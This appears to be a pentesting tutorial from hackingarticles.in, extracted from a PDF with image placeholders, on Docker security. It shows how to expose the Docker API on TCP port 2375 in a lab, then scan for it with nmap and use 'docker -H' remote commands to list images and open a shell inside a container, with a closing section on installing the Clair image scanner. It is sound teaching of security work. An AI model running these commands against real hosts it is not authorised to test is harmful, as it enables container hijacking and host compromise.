### **TABLE OF CONTENTS**

<span id="page-0-0"></span>



### **Abstract**

<span id="page-1-0"></span>We are moving from virtualization to containerization and we are all familiar with the container services such as docking or quay.io. You can pick a dock image for a particular application by selecting several choices. As you know, when a developer works with a container, it not only packs the program but is part of the OS, and we do not know whether the connect libraries have been patched or vulnerable.





## Docker Architecture

**Page | 4** www.hackingarticles.in

### <span id="page-3-0"></span>**Docker Architecture**

Docker uses a client-server architecture, the main components of the docker are docker-daemon, docker-CLI and API.

**Docker Daemon:** Use manage docker object such as network, volume, docker image & container.

**Docker CLI:** A command-line interface used to execute the command to pull, run and build the docker image.

**Docker API:** It is a kind of interface used between Daemon and CLI to communicate with each other through Unix or TCP socket.



As we know the usage of docker service in any organisation at their boom because it has reduced efforts of the developer in the host in the application within their infrastructure. When you install docker on a host machine, the daemon and CLI communicate with each other through Unix Socket that represents a loopback address. If you want to access the docker application externally, then bind the API over a TCP port.

The time you allow the docker API to be accessed over TCP connection through ports such as 2375, 2376, 2377 that means a docker CLI which is running outside the host machine will be able to access the docker daemon remotely.





The attacker always checks for such type of port using Shodan, they try to connect with docker remotely in order to exploit the docker daemon. Their several docker application listening over port 2375 for remote connection.







## Docker API

**Page | 7** www.hackingarticles.in

### <span id="page-6-0"></span>**Docker API**

### <span id="page-6-1"></span>**Enable Docker API for Remote connection**

Initially, you can observe that the target host does not have any port open for docker service when we used Nmap port scan for 192.168.0.156 which is the IP of the host machine where docker application is running.

```
\frac{1}{2}:~# nmap -p- 192.168.0.156
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-09 10:54 EDT
Nmap scan report for 192.168.0.156
Host is up (0.00085s latency).
Not shown: 65534 closed ports
PORT
        STATE SERVICE
8080/tcp open http-proxy
MAC Address: 00:0C:29:23:4C:CC (VMware)
```
At host machine, we try to identify a process for docker, as we have mentioned above by default it runs over Unix sockets.

**ps -ef | grep docker**



Now modify the configuration for REST API in order to access the docker daemon externally.





Make the changes as a highlight in the image with the help of following commands.

**nano /lib/systemd/system/docker.service** 

**-H=tcp://0.0.0.0:2375**

**systemctl daemon-reload**

**service docker restart**



Now, if you will explore the docker process, you will notice the change.





### <span id="page-8-0"></span>**Abusing Docker API**

Now attacker always looks for such network IP where docker is accessible through API over 2375/TCP port in order to establish a remote connection with the docker application. As you can see, we try to scan the host machine to identify open port for docker API using Nmap port scan.



Once the port is open and accessible, you can try to connect with docker daemon on the target machine. But for this, you need to install a docker on your local machine too. So, we have installed docker on Kali Linux as well as we docker running on our target machine too. Now to ensure that we can access docker daemon remotely, we execute the following command to identify the installed docker version.

Syntax: docker -H <remote host ip> :<port> <docker-command>

**docker -H 192.168.0.156:2375 version**





Further, we try to enumerate the docker images running on the remote machine

**docker -H 192.168.0.156:2375 images**



Similarly, we try to identify the process for running a container with the help of the following command, so that we can try to access the container remotely.

```
docker -H 192.168.0.156:2375 ps -a
docker -H 192.168.0.156:2375 exec -it 
<Container ID> /bin/bash
```


Thus, in this way, the weak configured API which is exposed for external connection can be abused an attack. This could result in container hijacking or an attacker can hide the persistence threat for reverse connection. Also, if the installed version of docker is exploitable against container escape attack, then, the attack can easily compromise the whole host machine and try to obtain the root access of the main machine (host).







## Docker for Pentester: Image Vulnerability Assessment

**Page | 13** www.hackingarticles.in

### <span id="page-12-0"></span>**Docker for Pentester: Image Vulnerability Assessment**

### <span id="page-12-1"></span>**Clair: Vulnerability**

### **Installation**

CoreOS has created an awesome container scan tool called Clair. Clair is an open-source project for the static analysis of vulnerabilities in apps and Docker containers. You can clone the package with the help of git, using the following command

> **git clone https://github.com/arminc/clairscanner.git**



The scanner is developed in go language, therefore going on your local machine over which is docker is running.

#### **apt install golang**

root@ubuntu:~# apt install golang Reading package lists... Done Building dependency tree Reading state information... Done The following package was automatically installe libllvm9 Use 'sudo apt autoremove' to remove it. The following additional packages will be instal golang-1.13 golang-1.13-doc golang-1.13-go gol Suggested packages: bzr | brz mercurial subversion



Build the library to install all dependencies of the Clair.



**cd clair-scanner**

As you can see, we have the following file in the bucket list.





If in your host machine, you don't have a docker image, you can pull a new image, as we did here to illustrate vulnerability assessment.

**docker pull ubuntu:16.04**

```
root@ubuntu:~# docker pull ubuntu:16.04
16.04: Pulling from library/ubuntu
6aa38bd67045: Pull complete
981ae4862c05: Pull complete
5bad8949dcb1: Pull complete
ca9461589e70: Pull complete
Digest: sha256:69bc24edd22c270431d1a9e6dbf57cfc4a77b2da199
Status: Downloaded newer image for ubuntu:16.04
docker.io/library/ubuntu:16.04
```
Now, run the docker image of the Clair that will listen at local port 5432.

**docker run -d -p 5432:5432 --name db arminc/clair-db:latest**

